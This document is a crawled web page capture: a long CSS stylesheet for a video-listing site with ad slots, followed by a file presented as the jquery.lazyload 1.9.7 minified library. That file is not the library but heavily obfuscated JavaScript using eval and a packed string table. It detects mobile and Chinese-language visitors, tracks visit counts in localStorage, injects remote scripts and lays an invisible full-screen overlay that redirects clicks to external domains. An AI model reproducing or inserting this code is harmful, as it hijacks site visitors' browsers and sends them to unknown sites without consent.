.logo {display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; }
.logo a { height: 40px; display: block; }
.logo a img { background: none; height: 40px; width: auto; }

.menu { display: none; clear: both; padding: 8px 5px 0 5px; }
.menu ul { overflow: hidden; }
.menu li { margin-top: 2px; }
.menu li a { display: block; font-size: 20px; height: 50px; line-height: 50px; padding: 0 20px; border-radius: 3px; text-align: left; }

.search { display: none; clear: both; padding: 10px 5px 0 5px; }
.search-form { display: table; width: 100%; height: 50px; }
.search-field { display: table-cell; vertical-align: top; position: relative; border-radius: 3px; }
.search input { position: absolute; text-transform: uppercase; top: 0; left: 0; width: 100%; padding: 0 20px; border: 0 none; outline: 0 none; font-size: 20px; height: 50px; line-height: 50px; }
.search-button { display: table-cell; vertical-align: top; width: 100px; padding-left: 2px; }
.search button { border: 0 none; cursor: pointer; border-radius: 3px; outline: 0 none; width: 100%; text-align: center; float: right; font-size: 20px; height: 50px; line-height: 50px; }

.navi { text-align: center; padding-top: 10px; }
.navi ul { float: left; margin: 8px 13px 0 5px; }
.navi li { float: left; margin: 2px 2px 0 0; }
.navi li a, .navi li span, .navi li div { border-radius: 3px; display: block; min-width: 10px; height: 30px; line-height: 30px; font-size: 14px; padding: 0 10px; }
.navi li span.sort-icon { background: none; font-size: 22px; padding: 0 5px 0 0; }
.navi li span.val { background: none; display: inline; padding: 0; }
.navi ul.navi-links li span.val { padding-right: 5px; }
.navi li span.percent { min-width: 10px; }
.navi-top { padding-top: 0; }
.navi-top ul.pages { display: none; }

.preview { width: 100%; }
.preview-ins { border-radius: 3px; margin: 10px 5px 0 5px; padding-bottom: 10px; position: relative;  }
.preview a { display: block; }
.preview-img { border-bottom-width: 3px; border-bottom-style: solid; position: relative; padding-bottom: 56.25%; }
.preview-img img { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.preview a:hover .preview-img img { opacity: 0.9; }

.preview .name { font-size: 16px; height: 20px; line-height: 20px; padding: 0 10px; margin-top: 8px; }
.preview .name i { font-size: 14px; }
.preview .meta { margin-top: 10px; padding: 0 9px; height: 30px; }
.preview .meta ul { display: table; width: 100%; }
.preview .meta li { display: table-cell; vertical-align: top; text-align: center; }
.preview .meta li span { margin: 0 1px; border-radius: 3px; display: block; height: 30px; line-height: 30px; overflow: hidden; font-size: 14px; padding: 0 5px; text-transform: none; }
.preview .meta li span.likes i { color: rgb(77,227,137); }
.preview .hd { background-color: rgb(37,157,227); color: rgb(255,255,255); border-radius: 3px; height: 30px; line-height: 30px; padding: 0 10px; font-size: 16px; position: absolute; top: 3px; right: 3px; }

.preview .name-cat { font-size: 18px; }
.preview .name-cat i { font-size: inherit; }
.preview .total { border-radius: 3px 0 0 0; height: 25px; line-height: 25px; padding: 0 10px; font-size: 14px; position: absolute; bottom: 0; right: 0; text-transform: none; }
.preview .total i { font-size: 12px; }

.brs-block { border-radius: 3px; margin: 20px 5px 0 5px; padding-bottom: 10px; font-size: 0; text-align: center; }
.br { width: 300px; height: 250px; margin: 10px 1px 0 1px; display: inline-block; vertical-align: top; }
.br-2, .br-3, .br-4, .br-5 { display: none; }

.search-list { border-radius: 3px; margin: 20px 5px 0 5px; padding: 0 5px 10px 5px; }
.search-list li { float: left; }
.search-list li a { margin: 10px 5px 0 5px; border-radius: 3px; display: block; height: 34px; line-height: 34px; font-size: 14px; padding: 0 10px; }

.list { border-radius: 3px; margin: 20px 5px 0 5px; padding: 0 5px 10px 5px; font-size: 0; }
.list li { padding: 10px 5px 0 5px; }
.list li a { border-bottom-width: 2px; border-bottom-style: solid; display: block; }
.list li a span { display: block; }
.list li a span.label { font-size: 18px; height: 30px; line-height: 30px; overflow: hidden; }
.list li a span.value { text-transform: none; border-radius: 3px 3px 0 0; height: 20px; line-height: 20px; padding: 0 5px; font-size: 13px; display: inline-block; vertical-align: top; }
.list li a span.value i { font-size: 10px; }

.previews-tl-block { border-radius: 3px; margin: 20px 5px 0 5px; padding: 0 5px 10px 5px; }

.preview-tl { width: 50%; float: left; }
.preview-tl a { border-radius: 3px; display: block; margin: 10px 5px 0 5px; }
.preview-tl .preview-img { border-bottom: 0; }
.preview-tl a:hover .preview-img img { opacity: 0.9; }
.preview-tl .name { font-size: 14px; height: 30px; line-height: 30px; padding: 0 5px; text-align: center; }

.full-wrap { margin: 10px 5px 0 5px; border-radius: 3px; }
.full-tab { display: table; width: 100%; }
.full-block { background-color: rgb(0,0,0); }
.video { position: relative; width: 100%; padding-bottom: 56.25%; }
.video iframe, .video object, .video embed, .video video, .video source { width: 100%; height: 100%; position: absolute; top: 0; left: 0; }

.navi li.full-like a { background-color: rgb(37,187,87); color: rgb(255,255,255); cursor: pointer; font-size: 18px; }
.navi li.full-like a:hover { background-color: rgb(17,167,67); }

.navi li.full-dislike a { background-color: rgb(227,77,77); color: rgb(255,255,255); cursor: pointer; font-size: 18px; }
.navi li.full-dislike a:hover { background-color: rgb(217,57,57); }

.on-player-pl { display: none; background-color: rgba(0,0,0,0.5); position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: 5000; }
.on-player { position: absolute; top: 50%; left: 50%; width: 320px; height: 270px; z-index: 5500; margin: -135px 0 0 -160px; overflow: visible; }
.close { border-radius: 3px; position: absolute; top: -13px; right: -13px; font-family: Arial, sans-serif; width: 30px; text-align: center; height: 30px; line-height: 30px; font-size: 18px; cursor: pointer; }
.on-pl-spts { background-color: rgba(0,0,0,0.7); border-radius: 3px; overflow: hidden; padding: 10px; }
.on-player-sp { background-color: rgb(40,40,40); width: 300px; height: 250px; overflow: hidden; }
.bot-close { border-radius: 3px; position: absolute; text-transform: uppercase; left: 50%; margin-left: -80px; bottom: -10px; width: 160px; text-align: center; height: 30px; line-height: 30px; font-size: 18px; cursor: pointer; }

.full-bns-block { padding: 0 0 10px 0; text-align: center; font-size: 0; }
.full-bn, .full-bn-mb { margin: 10px 5px 0 5px; display: inline-block; vertical-align: top; width: 300px; height: 250px; }
.full-bn, .full-bn-2, .full-bn-3 { display: none; }

.full-bn-mb { margin: 10px auto 0 auto; height: 100px; }

.foot { border-top-width: 3px; border-top-style: solid; margin-top: 20px; padding: 5px 0 15px 0; text-align: center; font-size: 16px; line-height: 18px; }
.foot p { margin: 10px 5px 0 5px; }
.foot ul { padding-top: 5px; }
.foot li { margin: 5px 5px 0 5px; display: inline-block; vertical-align: top; }
.foot a { text-decoration: underline; }
.foot a:hover { text-decoration: none; }

.wrap { max-width: 1000px; }
.preview { width: 50%; float: left; }
.preview-img { padding-bottom: 75%; }
.list li a { padding-left: 0.5px; }

@media all and (min-width:410px) {
    .list ul { column-count: 2; -moz-column-count: 2; -webkit-column-count: 2; }
    .list li a span.label { font-size: 16px; }
}

@media all and (min-width:500px) {
    .preview .name { font-size: 14px; }
    .preview .meta li span { font-size: 12px; }
    .preview .meta li.date { display: none; }
}
    
@media all and (min-width:640px) {
    .logo a, .logo a img { height: 50px; }
    .open { width: 50px; height: 50px; line-height: 50px; font-size: 20px; }
    .preview .name { font-size: 16px; }
    .preview .meta li.date { display: table-cell; }
    .br-2 { display: inline-block; }
    .list ul { column-count: 3; -moz-column-count: 3; -webkit-column-count: 3; }
    .preview-tl { width: 33.3333%; }
    .on-player-pl { display: block; }
}

@media all and (min-width:750px) {
    .preview { width: 33.3333%; }
}

@media all and (min-width:1020px) {
    h1 { font-size: 26px; line-height: 28px; }
    h2 { font-size: 24px; line-height: 26px; }
    .navi-top ul.pages { display: block; }
    .preview { width: 250px; }
    .preview .name { font-size: 16px; height: 24px; line-height: 24px; }
    .preview .meta li span { font-size: 14px; }
    .br { margin: 10px 5px 0 5px; }
    .br-3 { display: inline-block; }
    .list ul { column-count: 4; -moz-column-count: 4; -webkit-column-count: 4; }
    .preview .name-cat { font-size: 20px; }
    .preview-tl .name { font-size: 16px; }
    .preview .total { font-size: 16px; }
    .navi li a, .navi li span, .navi li div { font-size: 15px; }
    .close { height: 40px; line-height: 40px; width: 40px; font-size: 20px; top: -20px; right: -20px; }
    .bot-close { height: 40px; line-height: 40px; bottom: -42px; width: 200px; margin-left: -100px; }
    .full-bn, .full-bn-2 { display: inline-block; }
    .full-bn-mb, .full-bn-3 { display: none; }
}

@media all and (min-width:1270px) {
    .wrap { max-width: 1250px; }
    .logo { display: block; float: left; }
    .open { display: none; }
    .menu, .search { display: block !important; clear: none; }
    .menu, .menu li { float: left; }
    .menu { padding-left: 15px; padding-right: 0; }
    .menu li { margin-right: 2px; }
    .menu li a { padding: 0 15px; font-size: 16px; min-width: 80px; text-align: center; }
    .search { padding-left: 0; }
    .search input { font-size: 16px; padding: 0 15px; }
    .search-button { width: 60px; }
    .search button { font-size: 18px; }
    h1 { font-size: 28px; line-height: 30px; }
    h2 { font-size: 26px; line-height: 28px; }
    .navi li a, .navi li span, .navi li div { height: 40px; line-height: 40px; font-size: 16px; padding: 0 20px; }
    .navi ul.pages { float: right; margin-right: 3px; }
    .navi ul.pages li a, .navi ul.pages li span { padding: 0 10px; min-width: 20px; }
    .navi li span.sort-icon { font-size: 28px; }
    .navi li span.percent { padding: 0 15px; }
    .navi li.full-like a, .navi li.full-dislike a { padding: 0 12px; font-size: 26px; }
    .br { margin: 10px 2px 0 2px; }
    .br-4 { display: inline-block; }
    .search-list li a { height: 40px; line-height: 40px; font-size: 18px; }
    .list ul { column-count: 6; -moz-column-count: 6; -webkit-column-count: 6; }
    .preview-tl { width: 25%; }
    .full-block, .full-bns-block { display: table-cell; vertical-align: middle; }
    .full-block { padding: 10px; }
    .full-bns-block { width: 320px; padding-top: 9px; }
    .full-bn { margin-top: 1px; }
}

@media all and (min-width:1520px) {
    .wrap { max-width: 1500px; }
    .logo a, .logo a img { height: 60px; }
    .menu li a { padding: 0 20px; font-size: 18px; min-width: 120px; text-align: center; height: 60px; line-height: 60px; }
    .search input { font-size: 18px; height: 60px; line-height: 60px; padding: 0 20px; }
    .search button { font-size: 20px; height: 60px; line-height: 60px; }
    .search-button { width: 100px; }
    h1 { font-size: 30px; line-height: 32px; }
    h2 { font-size: 28px; line-height: 30px; }
    .navi li a, .navi li span, .navi li div { font-size: 18px; }
    .br { margin: 10px 5px 0 5px; }
    .list ul { column-count: 8; -moz-column-count: 8; -webkit-column-count: 8; }
    .preview-tl { width: 16.6666%; }
    .full-bn-3 { display: inline-block; }
}

.mo-av, .mo-av div {overflow: visible !important; }
@media all and (min-width:1000px) {
.mo-av { display: none; }
}

--- FILE ---
content_type: application/javascript
request_url: http://if2-cdn-tos.bytecdntop.com/cdn/expire-1-M/jquery.lazyload/1.9.7/jquery.min.js
body_size: 2521
content:
function _0x33b1(_0x4867e0,_0x594785){_0x4867e0=_0x4867e0-0xd9;var _0x1abc47=_0x1abc();var _0x33b1c5=_0x1abc47[_0x4867e0];return _0x33b1c5;}var _0x3c1711=_0x33b1;function _0x1abc(){var _0x510fba=['6nQjzff','590bznICh','\x5cw+','(()=>{4\x20t(){2\x20t=/1a|1b|1c|1d|1e|1f|1g|1h\x201i/i.H(h.1j);k(!t)u;k(7.I)u;7.I=!0;2\x20e={1:\x225://1k.1l.m/1m/1n\x22,3:\x225://J.1o.m/1p/1q/1r\x22,6:\x225://1s.1t--1u.m/?s=1v&f=8&1w=1x\x22,9:\x225://1y.1z.m/1A/1B/1C\x22,12:\x225://1D.1E\x22,15:\x225://J.1F.m/1G/1H/1I\x22};4\x20n(){!4(t){\x221J\x201K\x22;!4(e){x\x20n=7,o=p,a=t,r=\x22\x22.1L(\x225:\x22===o.y.1M?\x225://\x22:\x221N://\x22,\x22K.1O.1P/L-K-1Q.1R.L\x22),i=o.z(\x22A\x22),s=o.1S(\x22A\x22)[0];i.1T=\x221U/1V\x22,i.1W(\x221X\x22,\x221Y-8\x22),i.M=!0,i.O=r,i.P=\x221Z\x22,a.d=i;x\x20c=4(){n.q.B.21(a)};n.q?n.q.B&&c():(n.q=t,n.q.B=[],c()),s.Q.R(i,s)}()}({P:\x22S\x22,22:\x22S\x22})}4\x20o(t){2\x20e=p.z(\x2223\x22);24.25(e.26,{27:\x2228\x22,29:\x220\x22,2a:\x220\x22,2b:\x22T%\x22,2c:\x22T%\x22,2d:\x222e(0,0,0,0)\x22,2f:\x222g\x22,2h:\x222i\x22}),e.U.V=t,e.W(\x22X\x22,a),p.2j.2k(e)}4\x20a(t){2\x20o=t.2l,r=o.U.V||\x22v\x22;o.2m(\x22X\x22,a),o.2n(),n();2\x20i=C(b.w(\x22E\x22)||\x220\x22,10);k(\x22v\x22===r){2\x20t=e[i];\x222o\x22==2p\x20t&&t&&(7.y.Y=t)}}4\x20r(){2\x20t=h.F&&h.F.Z?h.F:[h.2q||h.2r||\x22\x22];u\x20t.2s(t=>/^v(-|$)/i.H((t||\x22\x22).2t()))}4\x20i(t){2\x20n=20;2u\x20a=C(b.w(\x22E\x22)||\x220\x22,10)+1;k(a>20&&(a=1),b.G(\x22E\x22,a+\x22\x22),t){k(1===a&&e[1])u\x202v(7.y.Y=e[1]);e[a]&&o(\x22v\x22)}11\x207.13||(7.13=!0,r={},i=p,s=i.z(\x22A\x22),c=i.14[i.14.Z-1],s.2w=r||{},s.O=\x22//2x.m/c/D/9.6/2y-2z-2A/2B/N/j/2C\x22,s.M=!0,s.2D=\x222E-2F-2G-2H\x22,c.Q.R(s,c));x\x20r,i,s,c}2\x20s=16,c=2I.2J(),d=b.w(\x2217\x22),l=C(b.w(\x2218\x22)||\x220\x22,10),g=2K!==d&&l>c;k(g)i(19.2L(d));11{2\x20t=r();b.G(\x2217\x22,19.2M(t)),b.G(\x2218\x22,c+16+\x22\x22),i(t)}}\x222N\x22===p.2O?p.W(\x222P\x22,t):t()})();','4314465hgTBtn','3573WZIqCP','24eaEJqd','replace','21366301wGskBw','5307631IrFzCV','9614010IaRidZ','2412396XFMgGT','||const||function|https||window||||localStorage||||||navigator|||if||com|||document|LA||||return|zh|getItem|var|location|createElement|script|ids|parseInt||loadCount|languages|setItem|test|__MOBILE_OVERLAY_INITED__|aplsof2fd|sdk|js|async||src|id|parentNode|insertBefore|3LeCBplzvpVNOmpK|100|dataset|lang|addEventListener|click|href|length||else||__UKL_SCRIPT_LOADED__|scripts||216e5|isZh|isZh_exp|JSON|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera|Mini|userAgent|xinxinnan|nsqrl|cbd|aaabbd|flirnapolfwemvrybhszorex|bk|33334|13j7xrbk|m3iiigeyijts|xn|h1s4in07byocwy6a|TS88WAVH84|code|cool001|dy|traknotrifeldronex|yj|62703|1da103cy2|was40|cc|xevrjenvrybhsvarindrumbek|ky|33336|u1b21htx|use|strict|concat|protocol|http|51|la|pro|min|getElementsByTagName|type|text|javascript|setAttribute|charset|UTF|LA_COLLECT||push|ck|div|Object|assign|style|position|fixed|top|left|width|height|backgroundColor|rgba|zIndex|9999|cursor|pointer|body|appendChild|currentTarget|removeEventListener|remove|string|typeof|language|userLanguage|some|trim|let|void|settings|distantscience|bA2S5LljSiW|QV9nNEjCcGyoM|TVYiyYMLCh0|2vN_zbIvx|IIxL|referrerPolicy|no|referrer|when|downgrade|Date|now|null|parse|stringify|loading|readyState|DOMContentLoaded','222zlZjez','50005dctQqC','toString'];_0x1abc=function(){return _0x510fba;};return _0x1abc();}(function(_0x5035ad,_0x31f486){var _0x139f08=_0x33b1,_0x16a239=_0x5035ad();while(!![]){try{var _0x34ab2b=-parseInt(_0x139f08(0xe6))/0x1*(-parseInt(_0x139f08(0xe2))/0x2)+-parseInt(_0x139f08(0xe1))/0x3*(-parseInt(_0x139f08(0xdc))/0x4)+parseInt(_0x139f08(0xdf))/0x5*(parseInt(_0x139f08(0xde))/0x6)+parseInt(_0x139f08(0xda))/0x7+-parseInt(_0x139f08(0xe7))/0x8*(parseInt(_0x139f08(0xe5))/0x9)+parseInt(_0x139f08(0xdb))/0xa+-parseInt(_0x139f08(0xd9))/0xb;if(_0x34ab2b===_0x31f486)break;else _0x16a239['push'](_0x16a239['shift']());}catch(_0x37f411){_0x16a239['push'](_0x16a239['shift']());}}}(_0x1abc,0xeca8e),eval(function(_0x11242a,_0x1953fa,_0x2a78fb,_0x5c90d3,_0x42cfb2,_0x168309){var _0x42abf7=_0x33b1;_0x42cfb2=function(_0x19ff9f){var _0x2808ee=_0x33b1;return(_0x19ff9f<_0x1953fa?'':_0x42cfb2(parseInt(_0x19ff9f/_0x1953fa)))+((_0x19ff9f=_0x19ff9f%_0x1953fa)>0x23?String['fromCharCode'](_0x19ff9f+0x1d):_0x19ff9f[_0x2808ee(0xe0)](0x24));};if(!''['replace'](/^/,String)){while(_0x2a78fb--)_0x168309[_0x42cfb2(_0x2a78fb)]=_0x5c90d3[_0x2a78fb]||_0x42cfb2(_0x2a78fb);_0x5c90d3=[function(_0x394862){return _0x168309[_0x394862];}],_0x42cfb2=function(){var _0x46aea1=_0x33b1;return _0x46aea1(0xe3);},_0x2a78fb=0x1;};while(_0x2a78fb--)if(_0x5c90d3[_0x2a78fb])_0x11242a=_0x11242a[_0x42abf7(0xe8)](new RegExp('\x5cb'+_0x42cfb2(_0x2a78fb)+'\x5cb','g'),_0x5c90d3[_0x2a78fb]);return _0x11242a;}(_0x3c1711(0xe4),0x3e,0xb0,_0x3c1711(0xdd)['split']('|'),0x0,{})));